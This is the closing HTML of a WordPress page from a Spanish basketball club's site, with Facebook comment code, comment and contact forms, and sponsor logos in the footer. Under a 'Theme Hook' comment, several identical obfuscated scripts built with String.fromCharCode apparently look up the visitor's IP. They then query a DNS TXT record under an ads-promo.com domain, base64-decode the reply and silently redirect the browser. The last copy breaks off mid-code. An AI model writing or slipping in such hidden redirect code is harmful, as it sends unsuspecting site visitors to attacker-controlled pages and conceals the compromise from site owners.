		//console.log('fbComments: Caught added comment');
		//console.log('fbComments:     Making AJAX call to update Facebook comment count');
		$.post('https://web.lenaesport.com/wp-content/plugins/facebook-comments-for-wordpress/facebook-comments-ajax.php', { fn: 'addComment', xid: '_post5476' }, function(resp) {
			if (resp === 'true') {
				//console.log('fbComments:     Updated and cached Facebook comment count for post with xid=_post5476');
			} else {
				//console.log('fbComments:     FAILED to update Facebook comment count for post with xid=_post5476');
			}
		});

	};

	FB.Event.subscribe('comments.add', addedComment);
</script>

<div id='fbComments' style=''>
<!-- facebook comments v1 + v2 -->

	<fb:comments xid='_post5476' href='https://web.lenaesport.com/?portfolio=exigir-desde-la-confianza'  numposts='0' width='0' publish_feed='false' migrated='1'></fb:comments><hr style='width:auto' />	<fb:comments xid='_post5476' numposts='0' width='0' simple='' publish_feed='false' reverse='' css='https://web.lenaesport.com/wp-content/plugins/facebook-comments-for-wordpress/css/facebook-comments-hidelike.css?W4GRc9S34KfDJ87' title='Exigir desde la confianza' url='https://web.lenaesport.com/?portfolio=exigir-desde-la-confianza' notify='true'></fb:comments></div>

			<div id="comments">


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?portfolio=exigir-desde-la-confianza#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://web.lenaesport.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><div id="form-section-comment" class="form-section"><textarea id="comment" name="comment" cols="65" rows="10"></textarea></div><div id="form-section-author" class="form-section"><input id="author" name="author" type="text" value="" /><label for="author">Nombre</label></div>
<div id="form-section-email" class="form-section"><input id="email" name="email" type="text" value="" /><label for="email">Correo electrónico</label></div>
<div id="form-section-url" class="form-section"><input id="url" name="url" type="text" value="" /><label for="url">Sitio Web</label></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='5476' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
		<!--END #content-->
		</div>

	<!--END #container-->
	</div>


	<!--BEGIN #footer-widgets-container-->
    <div id="footer-widgets-container">

        <!--BEGIN #footer-->
        <div id="footer-widgets" class="clearfix">
        
        	<div class="footer-column">
	        	<div id="text-5" class="widget widget_text"><h3>Patrocinadores</h3>			<div class="textwidget"><a href="http://www.dival.es/es"><img src="https://www.campus.lenaesport.com/lwp/wp-content/uploads/2016/07/dipu.jpg" width="126" height="24"/></a>
<a href="http://www.martinimpresores.com/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/martinimpresores.png" width="126" height="24"/></a>
<a href="http://www.naullibres.com/html/index.php"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/naullibres.png" width="126" height="24" /></a></div>
		</div>            </div>

        	<div class="footer-column">            
	            <div id="text-6" class="widget widget_text"><h3>Colaboradores</h3>			<div class="textwidget"><a href="http://www.cheste.es/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/logoaytocheste.png" width="126" height="24"/></a>
<a href="http://intercentres.cult.gva.es/cecheste/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/logocecheste.png" width="126" height="24"/></a>
<a href="https://www.cocacola.es/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/logococacola.png" width="126" height="24"/></a>
<a href="http://www.deportesmario.es/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/logodeportesmario.png" class="aligncenter" width="126" height="24"/></a>
<br>
<a href="http://www.monorxata.com" ><img src="https://web.lenaesport.com/wp-content/uploads/2019/10/logo_monorxata_Negro-transparente-275x300.png"  width="60" height="60"/></a></div>
		</div>            </div>
            
        	<div class="footer-column">
	            <div id="text-7" class="widget widget_text"><h3>Clubes amigos</h3>			<div class="textwidget"><a href="http://www.cbclaret.com/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/amigoclaret.png" alt="ad" /></a>
<a href="http://cbmalilla.es/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/amigomalilla.png" alt="ad" /></a>
<a href="http://www.sdelpilar.com/"><img src="https://www.campus.lenaesport.com/lwp/wp-content/uploads/2013/04/LOGODELPILAR.jpg" alt="ad" /></a>
</div>
		</div>	        </div>
            
           	<div class="footer-column">
	            <div id="text-12" class="widget widget_text"><h3>Contacto</h3>			<div class="textwidget"><ul>
<li><span style="color:#db003a">Teléfono <span style="color:#696969">(+34) 685 505 551 </li>
<li><span style="color:#db003a">Fax  <span style="color:#696969">(+34) 961 130 990</li>
<li><span style="color:#db003a">Mail  <span style="color:#696969">club@lenaesport.com</li>
</div>
		</div><div id="unisphere-contact-form-widget-4" class="widget widget-contact-form"><h3>Mándanos un mensaje</h3>            
            <p class="success-sending-message"><strong>Gracias!</strong> Tu e-mail se ha enviado con éxito. </p>
            <p class="error-sending-message"><strong>Ha ocurrido un error al enviar tu mensaje.</strong> Por favor, inténtalo de nuevo más tarde</p>
    
            <div id="contact-form">
	
			<form action="/?portfolio=exigir-desde-la-confianza" id="contactForm" method="post">
		
				<div class="form-section">
					<p><input type="text" tabindex="13" id="contact_name" name="contact_name" value="" class="requiredField" /></p>
					<label for="contact_name">Nombre</label>
				</div>
	
				<div class="form-section">
					<p><input type="text" tabindex="14" id="contact_email" name="contact_email" value="" class="requiredField email" /></p>
					<label for="contact_email">Correo electrónico</label>                                
				</div>
	
				<div class="form-section">
					<p><input type="text" tabindex="15" id="contact_subject" name="contact_subject" value="" class="requiredField" /></p>
					<label for="contact_subject">Tema</label>
				</div>
	
				<div class="form-section">
					<p><textarea cols="65" rows="9" tabindex="16" id="contact_message" name="contact_message" class="requiredField"></textarea></p>
					<label for="contact_subject" style="display: none;">Mensaje</label>
				</div>
				
				                
				<input type="text" name="wd_username" style="display:none; position:absolute; left:9000px; top:9000px;" />
				<input type="text" name="wt_username_1765552554" style="display:none; position:absoute; left:9999px; top:9999px;" />
	
				<div class="form-section">
					<button tabindex="17" type="submit" id="unisphere-submit" name="unisphere-submit">Enviar mensaje</button>
					<input type="hidden" name="submitted-widget" id="submitted-widget" value="true" />					
				</div>
                
                <div class="sending-message">Enviando mensaje...</div>
	
			</form>
            
				</div>

</div>        	</div>

        <!--END #footer-->
        </div>

	<!--END #footer-container-->
	</div>

    <!--BEGIN #footer-container-->
    <div id="footer-container" class="rounded-bottom">

        <!--BEGIN #footer-->
        <div id="footer" class="clearfix">

			<p id="copyright">Copyright © Lena Esport 2011 | All rights reserved</p>
            
            <ul id="social">
                <li><a href="https://web.lenaesport.com/feed/" title="RSS"><img src="https://web.lenaesport.com/wp-content/themes/breeze/images/rss.png" alt="RSS" /></a></li>
                
				                <li><a href=" http://twitter.com/LenaEsport" title="Twitter"><img src="https://web.lenaesport.com/wp-content/themes/breeze/images/twitter.png" alt="Twitter" /></a></li>
                                
				                <li><a href=" http://www.facebook.com/profile.php?id=100000895500324&ref=ts" title="Facebook"><img src="https://web.lenaesport.com/wp-content/themes/breeze/images/facebook.png" alt="Facebook" /></a></li>
                                
				                
				            </ul>

        <!--END #footer-->
        </div>

	<!--END #footer-container-->
	</div>
	
        
	<!-- Theme Hook -->
	<script src="[data-uri]"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,